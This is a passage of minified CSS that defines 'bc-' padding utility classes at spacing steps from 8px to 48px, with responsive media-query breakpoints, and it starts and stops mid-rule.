575px){.bc-padding-xs-left-1{padding-left:8px}.bc-px-xs-1{padding-right:8px;padding-left:8px}.bc-py-xs-1{padding-top:8px;padding-bottom:8px}}.bc-px-1{padding-right:8px;padding-left:8px}.bc-py-1{padding-top:8px;padding-bottom:8px}@media(min-width: 576px){.bc-paddinginfix-left-1{padding-left:8px}.bc-px-sm-1{padding-right:8px;padding-left:8px}.bc-py-sm-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 768px){.bc-paddinginfix-left-1{padding-left:8px}.bc-px-md-1{padding-right:8px;padding-left:8px}.bc-py-md-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 992px){.bc-paddinginfix-left-1{padding-left:8px}.bc-px-lg-1{padding-right:8px;padding-left:8px}.bc-py-lg-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1200px){.bc-paddinginfix-left-1{padding-left:8px}.bc-px-xl-1{padding-right:8px;padding-left:8px}.bc-py-xl-1{padding-top:8px;padding-bottom:8px}}@media(min-width: 1440px){.bc-paddinginfix-left-1{padding-left:8px}.bc-px-xxl-1{padding-right:8px;padding-left:8px}.bc-py-xxl-1{padding-top:8px;padding-bottom:8px}}.bc-padding-top-2{padding-top:16px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-2{padding:16px}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}.bc-paddinginfix-top-2{padding-top:16px}@media(max-width: 575px){.bc-padding-xs-top-2{padding-top:16px}.bc-px-xs-2{padding-right:16px;padding-left:16px}.bc-py-xs-2{padding-top:16px;padding-bottom:16px}}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}@media(min-width: 576px){.bc-paddinginfix-top-2{padding-top:16px}.bc-px-sm-2{padding-right:16px;padding-left:16px}.bc-py-sm-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 768px){.bc-paddinginfix-top-2{padding-top:16px}.bc-px-md-2{padding-right:16px;padding-left:16px}.bc-py-md-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 992px){.bc-paddinginfix-top-2{padding-top:16px}.bc-px-lg-2{padding-right:16px;padding-left:16px}.bc-py-lg-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1200px){.bc-paddinginfix-top-2{padding-top:16px}.bc-px-xl-2{padding-right:16px;padding-left:16px}.bc-py-xl-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1440px){.bc-paddinginfix-top-2{padding-top:16px}.bc-px-xxl-2{padding-right:16px;padding-left:16px}.bc-py-xxl-2{padding-top:16px;padding-bottom:16px}}.bc-padding-right-2{padding-right:16px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-2{padding:16px}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}.bc-paddinginfix-right-2{padding-right:16px}@media(max-width: 575px){.bc-padding-xs-right-2{padding-right:16px}.bc-px-xs-2{padding-right:16px;padding-left:16px}.bc-py-xs-2{padding-top:16px;padding-bottom:16px}}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}@media(min-width: 576px){.bc-paddinginfix-right-2{padding-right:16px}.bc-px-sm-2{padding-right:16px;padding-left:16px}.bc-py-sm-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 768px){.bc-paddinginfix-right-2{padding-right:16px}.bc-px-md-2{padding-right:16px;padding-left:16px}.bc-py-md-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 992px){.bc-paddinginfix-right-2{padding-right:16px}.bc-px-lg-2{padding-right:16px;padding-left:16px}.bc-py-lg-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1200px){.bc-paddinginfix-right-2{padding-right:16px}.bc-px-xl-2{padding-right:16px;padding-left:16px}.bc-py-xl-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1440px){.bc-paddinginfix-right-2{padding-right:16px}.bc-px-xxl-2{padding-right:16px;padding-left:16px}.bc-py-xxl-2{padding-top:16px;padding-bottom:16px}}.bc-padding-bottom-2{padding-bottom:16px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-2{padding:16px}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}.bc-paddinginfix-bottom-2{padding-bottom:16px}@media(max-width: 575px){.bc-padding-xs-bottom-2{padding-bottom:16px}.bc-px-xs-2{padding-right:16px;padding-left:16px}.bc-py-xs-2{padding-top:16px;padding-bottom:16px}}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}@media(min-width: 576px){.bc-paddinginfix-bottom-2{padding-bottom:16px}.bc-px-sm-2{padding-right:16px;padding-left:16px}.bc-py-sm-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 768px){.bc-paddinginfix-bottom-2{padding-bottom:16px}.bc-px-md-2{padding-right:16px;padding-left:16px}.bc-py-md-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 992px){.bc-paddinginfix-bottom-2{padding-bottom:16px}.bc-px-lg-2{padding-right:16px;padding-left:16px}.bc-py-lg-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-2{padding-bottom:16px}.bc-px-xl-2{padding-right:16px;padding-left:16px}.bc-py-xl-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-2{padding-bottom:16px}.bc-px-xxl-2{padding-right:16px;padding-left:16px}.bc-py-xxl-2{padding-top:16px;padding-bottom:16px}}.bc-padding-left-2{padding-left:16px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-2{padding:16px}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}.bc-paddinginfix-left-2{padding-left:16px}@media(max-width: 575px){.bc-padding-xs-left-2{padding-left:16px}.bc-px-xs-2{padding-right:16px;padding-left:16px}.bc-py-xs-2{padding-top:16px;padding-bottom:16px}}.bc-px-2{padding-right:16px;padding-left:16px}.bc-py-2{padding-top:16px;padding-bottom:16px}@media(min-width: 576px){.bc-paddinginfix-left-2{padding-left:16px}.bc-px-sm-2{padding-right:16px;padding-left:16px}.bc-py-sm-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 768px){.bc-paddinginfix-left-2{padding-left:16px}.bc-px-md-2{padding-right:16px;padding-left:16px}.bc-py-md-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 992px){.bc-paddinginfix-left-2{padding-left:16px}.bc-px-lg-2{padding-right:16px;padding-left:16px}.bc-py-lg-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1200px){.bc-paddinginfix-left-2{padding-left:16px}.bc-px-xl-2{padding-right:16px;padding-left:16px}.bc-py-xl-2{padding-top:16px;padding-bottom:16px}}@media(min-width: 1440px){.bc-paddinginfix-left-2{padding-left:16px}.bc-px-xxl-2{padding-right:16px;padding-left:16px}.bc-py-xxl-2{padding-top:16px;padding-bottom:16px}}.bc-padding-top-3{padding-top:24px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-3{padding:24px}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}.bc-paddinginfix-top-3{padding-top:24px}@media(max-width: 575px){.bc-padding-xs-top-3{padding-top:24px}.bc-px-xs-3{padding-right:24px;padding-left:24px}.bc-py-xs-3{padding-top:24px;padding-bottom:24px}}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}@media(min-width: 576px){.bc-paddinginfix-top-3{padding-top:24px}.bc-px-sm-3{padding-right:24px;padding-left:24px}.bc-py-sm-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 768px){.bc-paddinginfix-top-3{padding-top:24px}.bc-px-md-3{padding-right:24px;padding-left:24px}.bc-py-md-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 992px){.bc-paddinginfix-top-3{padding-top:24px}.bc-px-lg-3{padding-right:24px;padding-left:24px}.bc-py-lg-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1200px){.bc-paddinginfix-top-3{padding-top:24px}.bc-px-xl-3{padding-right:24px;padding-left:24px}.bc-py-xl-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1440px){.bc-paddinginfix-top-3{padding-top:24px}.bc-px-xxl-3{padding-right:24px;padding-left:24px}.bc-py-xxl-3{padding-top:24px;padding-bottom:24px}}.bc-padding-right-3{padding-right:24px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-3{padding:24px}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}.bc-paddinginfix-right-3{padding-right:24px}@media(max-width: 575px){.bc-padding-xs-right-3{padding-right:24px}.bc-px-xs-3{padding-right:24px;padding-left:24px}.bc-py-xs-3{padding-top:24px;padding-bottom:24px}}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}@media(min-width: 576px){.bc-paddinginfix-right-3{padding-right:24px}.bc-px-sm-3{padding-right:24px;padding-left:24px}.bc-py-sm-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 768px){.bc-paddinginfix-right-3{padding-right:24px}.bc-px-md-3{padding-right:24px;padding-left:24px}.bc-py-md-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 992px){.bc-paddinginfix-right-3{padding-right:24px}.bc-px-lg-3{padding-right:24px;padding-left:24px}.bc-py-lg-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1200px){.bc-paddinginfix-right-3{padding-right:24px}.bc-px-xl-3{padding-right:24px;padding-left:24px}.bc-py-xl-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1440px){.bc-paddinginfix-right-3{padding-right:24px}.bc-px-xxl-3{padding-right:24px;padding-left:24px}.bc-py-xxl-3{padding-top:24px;padding-bottom:24px}}.bc-padding-bottom-3{padding-bottom:24px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-3{padding:24px}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}.bc-paddinginfix-bottom-3{padding-bottom:24px}@media(max-width: 575px){.bc-padding-xs-bottom-3{padding-bottom:24px}.bc-px-xs-3{padding-right:24px;padding-left:24px}.bc-py-xs-3{padding-top:24px;padding-bottom:24px}}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}@media(min-width: 576px){.bc-paddinginfix-bottom-3{padding-bottom:24px}.bc-px-sm-3{padding-right:24px;padding-left:24px}.bc-py-sm-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 768px){.bc-paddinginfix-bottom-3{padding-bottom:24px}.bc-px-md-3{padding-right:24px;padding-left:24px}.bc-py-md-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 992px){.bc-paddinginfix-bottom-3{padding-bottom:24px}.bc-px-lg-3{padding-right:24px;padding-left:24px}.bc-py-lg-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-3{padding-bottom:24px}.bc-px-xl-3{padding-right:24px;padding-left:24px}.bc-py-xl-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-3{padding-bottom:24px}.bc-px-xxl-3{padding-right:24px;padding-left:24px}.bc-py-xxl-3{padding-top:24px;padding-bottom:24px}}.bc-padding-left-3{padding-left:24px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-3{padding:24px}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}.bc-paddinginfix-left-3{padding-left:24px}@media(max-width: 575px){.bc-padding-xs-left-3{padding-left:24px}.bc-px-xs-3{padding-right:24px;padding-left:24px}.bc-py-xs-3{padding-top:24px;padding-bottom:24px}}.bc-px-3{padding-right:24px;padding-left:24px}.bc-py-3{padding-top:24px;padding-bottom:24px}@media(min-width: 576px){.bc-paddinginfix-left-3{padding-left:24px}.bc-px-sm-3{padding-right:24px;padding-left:24px}.bc-py-sm-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 768px){.bc-paddinginfix-left-3{padding-left:24px}.bc-px-md-3{padding-right:24px;padding-left:24px}.bc-py-md-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 992px){.bc-paddinginfix-left-3{padding-left:24px}.bc-px-lg-3{padding-right:24px;padding-left:24px}.bc-py-lg-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1200px){.bc-paddinginfix-left-3{padding-left:24px}.bc-px-xl-3{padding-right:24px;padding-left:24px}.bc-py-xl-3{padding-top:24px;padding-bottom:24px}}@media(min-width: 1440px){.bc-paddinginfix-left-3{padding-left:24px}.bc-px-xxl-3{padding-right:24px;padding-left:24px}.bc-py-xxl-3{padding-top:24px;padding-bottom:24px}}.bc-padding-top-4{padding-top:32px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-4{padding:32px}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}.bc-paddinginfix-top-4{padding-top:32px}@media(max-width: 575px){.bc-padding-xs-top-4{padding-top:32px}.bc-px-xs-4{padding-right:32px;padding-left:32px}.bc-py-xs-4{padding-top:32px;padding-bottom:32px}}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}@media(min-width: 576px){.bc-paddinginfix-top-4{padding-top:32px}.bc-px-sm-4{padding-right:32px;padding-left:32px}.bc-py-sm-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 768px){.bc-paddinginfix-top-4{padding-top:32px}.bc-px-md-4{padding-right:32px;padding-left:32px}.bc-py-md-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 992px){.bc-paddinginfix-top-4{padding-top:32px}.bc-px-lg-4{padding-right:32px;padding-left:32px}.bc-py-lg-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1200px){.bc-paddinginfix-top-4{padding-top:32px}.bc-px-xl-4{padding-right:32px;padding-left:32px}.bc-py-xl-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1440px){.bc-paddinginfix-top-4{padding-top:32px}.bc-px-xxl-4{padding-right:32px;padding-left:32px}.bc-py-xxl-4{padding-top:32px;padding-bottom:32px}}.bc-padding-right-4{padding-right:32px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-4{padding:32px}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}.bc-paddinginfix-right-4{padding-right:32px}@media(max-width: 575px){.bc-padding-xs-right-4{padding-right:32px}.bc-px-xs-4{padding-right:32px;padding-left:32px}.bc-py-xs-4{padding-top:32px;padding-bottom:32px}}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}@media(min-width: 576px){.bc-paddinginfix-right-4{padding-right:32px}.bc-px-sm-4{padding-right:32px;padding-left:32px}.bc-py-sm-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 768px){.bc-paddinginfix-right-4{padding-right:32px}.bc-px-md-4{padding-right:32px;padding-left:32px}.bc-py-md-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 992px){.bc-paddinginfix-right-4{padding-right:32px}.bc-px-lg-4{padding-right:32px;padding-left:32px}.bc-py-lg-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1200px){.bc-paddinginfix-right-4{padding-right:32px}.bc-px-xl-4{padding-right:32px;padding-left:32px}.bc-py-xl-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1440px){.bc-paddinginfix-right-4{padding-right:32px}.bc-px-xxl-4{padding-right:32px;padding-left:32px}.bc-py-xxl-4{padding-top:32px;padding-bottom:32px}}.bc-padding-bottom-4{padding-bottom:32px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-4{padding:32px}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}.bc-paddinginfix-bottom-4{padding-bottom:32px}@media(max-width: 575px){.bc-padding-xs-bottom-4{padding-bottom:32px}.bc-px-xs-4{padding-right:32px;padding-left:32px}.bc-py-xs-4{padding-top:32px;padding-bottom:32px}}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}@media(min-width: 576px){.bc-paddinginfix-bottom-4{padding-bottom:32px}.bc-px-sm-4{padding-right:32px;padding-left:32px}.bc-py-sm-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 768px){.bc-paddinginfix-bottom-4{padding-bottom:32px}.bc-px-md-4{padding-right:32px;padding-left:32px}.bc-py-md-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 992px){.bc-paddinginfix-bottom-4{padding-bottom:32px}.bc-px-lg-4{padding-right:32px;padding-left:32px}.bc-py-lg-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-4{padding-bottom:32px}.bc-px-xl-4{padding-right:32px;padding-left:32px}.bc-py-xl-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-4{padding-bottom:32px}.bc-px-xxl-4{padding-right:32px;padding-left:32px}.bc-py-xxl-4{padding-top:32px;padding-bottom:32px}}.bc-padding-left-4{padding-left:32px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-4{padding:32px}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}.bc-paddinginfix-left-4{padding-left:32px}@media(max-width: 575px){.bc-padding-xs-left-4{padding-left:32px}.bc-px-xs-4{padding-right:32px;padding-left:32px}.bc-py-xs-4{padding-top:32px;padding-bottom:32px}}.bc-px-4{padding-right:32px;padding-left:32px}.bc-py-4{padding-top:32px;padding-bottom:32px}@media(min-width: 576px){.bc-paddinginfix-left-4{padding-left:32px}.bc-px-sm-4{padding-right:32px;padding-left:32px}.bc-py-sm-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 768px){.bc-paddinginfix-left-4{padding-left:32px}.bc-px-md-4{padding-right:32px;padding-left:32px}.bc-py-md-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 992px){.bc-paddinginfix-left-4{padding-left:32px}.bc-px-lg-4{padding-right:32px;padding-left:32px}.bc-py-lg-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1200px){.bc-paddinginfix-left-4{padding-left:32px}.bc-px-xl-4{padding-right:32px;padding-left:32px}.bc-py-xl-4{padding-top:32px;padding-bottom:32px}}@media(min-width: 1440px){.bc-paddinginfix-left-4{padding-left:32px}.bc-px-xxl-4{padding-right:32px;padding-left:32px}.bc-py-xxl-4{padding-top:32px;padding-bottom:32px}}.bc-padding-top-5{padding-top:40px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-5{padding:40px}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}.bc-paddinginfix-top-5{padding-top:40px}@media(max-width: 575px){.bc-padding-xs-top-5{padding-top:40px}.bc-px-xs-5{padding-right:40px;padding-left:40px}.bc-py-xs-5{padding-top:40px;padding-bottom:40px}}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}@media(min-width: 576px){.bc-paddinginfix-top-5{padding-top:40px}.bc-px-sm-5{padding-right:40px;padding-left:40px}.bc-py-sm-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 768px){.bc-paddinginfix-top-5{padding-top:40px}.bc-px-md-5{padding-right:40px;padding-left:40px}.bc-py-md-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 992px){.bc-paddinginfix-top-5{padding-top:40px}.bc-px-lg-5{padding-right:40px;padding-left:40px}.bc-py-lg-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1200px){.bc-paddinginfix-top-5{padding-top:40px}.bc-px-xl-5{padding-right:40px;padding-left:40px}.bc-py-xl-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1440px){.bc-paddinginfix-top-5{padding-top:40px}.bc-px-xxl-5{padding-right:40px;padding-left:40px}.bc-py-xxl-5{padding-top:40px;padding-bottom:40px}}.bc-padding-right-5{padding-right:40px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-5{padding:40px}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}.bc-paddinginfix-right-5{padding-right:40px}@media(max-width: 575px){.bc-padding-xs-right-5{padding-right:40px}.bc-px-xs-5{padding-right:40px;padding-left:40px}.bc-py-xs-5{padding-top:40px;padding-bottom:40px}}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}@media(min-width: 576px){.bc-paddinginfix-right-5{padding-right:40px}.bc-px-sm-5{padding-right:40px;padding-left:40px}.bc-py-sm-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 768px){.bc-paddinginfix-right-5{padding-right:40px}.bc-px-md-5{padding-right:40px;padding-left:40px}.bc-py-md-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 992px){.bc-paddinginfix-right-5{padding-right:40px}.bc-px-lg-5{padding-right:40px;padding-left:40px}.bc-py-lg-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1200px){.bc-paddinginfix-right-5{padding-right:40px}.bc-px-xl-5{padding-right:40px;padding-left:40px}.bc-py-xl-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1440px){.bc-paddinginfix-right-5{padding-right:40px}.bc-px-xxl-5{padding-right:40px;padding-left:40px}.bc-py-xxl-5{padding-top:40px;padding-bottom:40px}}.bc-padding-bottom-5{padding-bottom:40px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-5{padding:40px}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}.bc-paddinginfix-bottom-5{padding-bottom:40px}@media(max-width: 575px){.bc-padding-xs-bottom-5{padding-bottom:40px}.bc-px-xs-5{padding-right:40px;padding-left:40px}.bc-py-xs-5{padding-top:40px;padding-bottom:40px}}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}@media(min-width: 576px){.bc-paddinginfix-bottom-5{padding-bottom:40px}.bc-px-sm-5{padding-right:40px;padding-left:40px}.bc-py-sm-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 768px){.bc-paddinginfix-bottom-5{padding-bottom:40px}.bc-px-md-5{padding-right:40px;padding-left:40px}.bc-py-md-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 992px){.bc-paddinginfix-bottom-5{padding-bottom:40px}.bc-px-lg-5{padding-right:40px;padding-left:40px}.bc-py-lg-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-5{padding-bottom:40px}.bc-px-xl-5{padding-right:40px;padding-left:40px}.bc-py-xl-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1440px){.bc-paddinginfix-bottom-5{padding-bottom:40px}.bc-px-xxl-5{padding-right:40px;padding-left:40px}.bc-py-xxl-5{padding-top:40px;padding-bottom:40px}}.bc-padding-left-5{padding-left:40px}.bc-padding-left-auto{padding-left:auto}.bc-padding-left-0{padding-left:0}.bc-padding-5{padding:40px}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}.bc-paddinginfix-left-5{padding-left:40px}@media(max-width: 575px){.bc-padding-xs-left-5{padding-left:40px}.bc-px-xs-5{padding-right:40px;padding-left:40px}.bc-py-xs-5{padding-top:40px;padding-bottom:40px}}.bc-px-5{padding-right:40px;padding-left:40px}.bc-py-5{padding-top:40px;padding-bottom:40px}@media(min-width: 576px){.bc-paddinginfix-left-5{padding-left:40px}.bc-px-sm-5{padding-right:40px;padding-left:40px}.bc-py-sm-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 768px){.bc-paddinginfix-left-5{padding-left:40px}.bc-px-md-5{padding-right:40px;padding-left:40px}.bc-py-md-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 992px){.bc-paddinginfix-left-5{padding-left:40px}.bc-px-lg-5{padding-right:40px;padding-left:40px}.bc-py-lg-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1200px){.bc-paddinginfix-left-5{padding-left:40px}.bc-px-xl-5{padding-right:40px;padding-left:40px}.bc-py-xl-5{padding-top:40px;padding-bottom:40px}}@media(min-width: 1440px){.bc-paddinginfix-left-5{padding-left:40px}.bc-px-xxl-5{padding-right:40px;padding-left:40px}.bc-py-xxl-5{padding-top:40px;padding-bottom:40px}}.bc-padding-top-6{padding-top:48px}.bc-padding-top-auto{padding-top:auto}.bc-padding-top-0{padding-top:0}.bc-padding-6{padding:48px}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}.bc-paddinginfix-top-6{padding-top:48px}@media(max-width: 575px){.bc-padding-xs-top-6{padding-top:48px}.bc-px-xs-6{padding-right:48px;padding-left:48px}.bc-py-xs-6{padding-top:48px;padding-bottom:48px}}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}@media(min-width: 576px){.bc-paddinginfix-top-6{padding-top:48px}.bc-px-sm-6{padding-right:48px;padding-left:48px}.bc-py-sm-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 768px){.bc-paddinginfix-top-6{padding-top:48px}.bc-px-md-6{padding-right:48px;padding-left:48px}.bc-py-md-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 992px){.bc-paddinginfix-top-6{padding-top:48px}.bc-px-lg-6{padding-right:48px;padding-left:48px}.bc-py-lg-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1200px){.bc-paddinginfix-top-6{padding-top:48px}.bc-px-xl-6{padding-right:48px;padding-left:48px}.bc-py-xl-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1440px){.bc-paddinginfix-top-6{padding-top:48px}.bc-px-xxl-6{padding-right:48px;padding-left:48px}.bc-py-xxl-6{padding-top:48px;padding-bottom:48px}}.bc-padding-right-6{padding-right:48px}.bc-padding-right-auto{padding-right:auto}.bc-padding-right-0{padding-right:0}.bc-padding-6{padding:48px}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}.bc-paddinginfix-right-6{padding-right:48px}@media(max-width: 575px){.bc-padding-xs-right-6{padding-right:48px}.bc-px-xs-6{padding-right:48px;padding-left:48px}.bc-py-xs-6{padding-top:48px;padding-bottom:48px}}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}@media(min-width: 576px){.bc-paddinginfix-right-6{padding-right:48px}.bc-px-sm-6{padding-right:48px;padding-left:48px}.bc-py-sm-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 768px){.bc-paddinginfix-right-6{padding-right:48px}.bc-px-md-6{padding-right:48px;padding-left:48px}.bc-py-md-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 992px){.bc-paddinginfix-right-6{padding-right:48px}.bc-px-lg-6{padding-right:48px;padding-left:48px}.bc-py-lg-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1200px){.bc-paddinginfix-right-6{padding-right:48px}.bc-px-xl-6{padding-right:48px;padding-left:48px}.bc-py-xl-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1440px){.bc-paddinginfix-right-6{padding-right:48px}.bc-px-xxl-6{padding-right:48px;padding-left:48px}.bc-py-xxl-6{padding-top:48px;padding-bottom:48px}}.bc-padding-bottom-6{padding-bottom:48px}.bc-padding-bottom-auto{padding-bottom:auto}.bc-padding-bottom-0{padding-bottom:0}.bc-padding-6{padding:48px}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}.bc-paddinginfix-bottom-6{padding-bottom:48px}@media(max-width: 575px){.bc-padding-xs-bottom-6{padding-bottom:48px}.bc-px-xs-6{padding-right:48px;padding-left:48px}.bc-py-xs-6{padding-top:48px;padding-bottom:48px}}.bc-px-6{padding-right:48px;padding-left:48px}.bc-py-6{padding-top:48px;padding-bottom:48px}@media(min-width: 576px){.bc-paddinginfix-bottom-6{padding-bottom:48px}.bc-px-sm-6{padding-right:48px;padding-left:48px}.bc-py-sm-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 768px){.bc-paddinginfix-bottom-6{padding-bottom:48px}.bc-px-md-6{padding-right:48px;padding-left:48px}.bc-py-md-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 992px){.bc-paddinginfix-bottom-6{padding-bottom:48px}.bc-px-lg-6{padding-right:48px;padding-left:48px}.bc-py-lg-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 1200px){.bc-paddinginfix-bottom-6{padding-bottom:48px}.bc-px-xl-6{padding-right:48px;padding-left:48px}.bc-py-xl-6{padding-top:48px;padding-bottom:48px}}@media(min-width: 